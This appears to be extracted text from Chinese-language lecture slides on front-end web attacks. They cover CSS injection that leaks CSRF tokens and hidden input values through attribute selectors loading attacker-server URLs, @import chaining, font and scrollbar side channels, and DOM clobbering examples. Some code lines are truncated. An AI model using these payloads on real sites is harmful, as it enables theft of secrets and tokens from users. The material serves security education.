 Web Security / Front-end
Share
不直接執行 JavaScript
CSS injection
利用屬性選擇器 Attribute
selector 偷屬性
input[name="secret"][value^="a"] {
  background: url(https://myserver.com?q=a)
}
input[name="secret"][value^="b"] {
  background: url(https://myserver.com?q=b)
}
更進階的 hidden input, :has
input[name="csrf-token"][value^="a"] + input {
  background: url(https://example.com?q=a)
}
form:has(input[name="csrf-token"][value^="a"]){
  background: url(https://example.com?q=a)
}
用 @import 解決更新問題
CSS Injection Attacks
先 import 這個
@import url(https://myserver.com/start?len=8)
接著在 server 回傳
@import url(https://myserver.com/payload?len=1)
@import url(https://myserver.com/payload?len=2)
Unicode range 判斷字元
unicode range 搭配不同字型，看是否有載入
code
字體高度差異 + first-line +
scrollbar
::-webkit-scrollbar 搭配 ::first-line
細節
首先，我們其實可以不載入外部字體，用內建的字體就
能 leak 出字元。這要怎麼做到呢？我們要先找出兩組
內建字體，高度會不同。
例如有一個叫做「Comic Sans MS」的字體，高度就
比另一個「Courier New」高。
舉個例子，假設預設字體的高度是 30px，而 Comic
Sans MS 是 45px 好了。那現在我們把文字區塊的高度
設成 40px，並且載入字體，像這樣：
Code
reference:
https://www.reddit.com/r/Slackers/comments/dzrx2s/
what_can_we_do_with_single_css_injection/
https://demo.vwzq.net/css2.html
連字 Ligature + scrollbar
自己建立一個字型，用 ligature 的方式讓特定文字組合寬度
不同，再利用這點搭配 scrollbar 來 leak
DOM clobbering
通過 id 污染 window
任何一個元素的 id 屬性都可以
<a id=”clobbered”>test</a>
通過 name 污染 window
<embed name="a"></embed>
<form name="b"></form>
<img name="c" />
<object name="d"></object>
用 form 屬性跨層級污染
原本都是用 form 底下的元素，但放外面加上 form 屬性也
可以
<input form=test name=x>
<form id="test"></form>
效果等同於：
<form id="test">
    <input name=x>
</form>
https://twitter.com/kevin_mizu/status/170192214179121
1776
多層級污染
form 底下的元素
HTMLCollection
iframe 無限多層
https://splitline.github.io/DOM-Clobber3r/
用 name 污染 document +
form
跟 window 低優先權不同，優先權比原本的 document 更
高
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
</head>
<body>
  <img name=cookie>
  <form id=test>
    <h1 name=lastElementChild>I am first child</h
    <div>I am last child</div>
  </form>
  <embed name=getElementById></embed>
  <script>
    console.log(document.cookie) // <img name="co
    console.log(document.querySelector('#test').l
    console.log(document.getElementById) // <embe
  </script>
</body>
</html>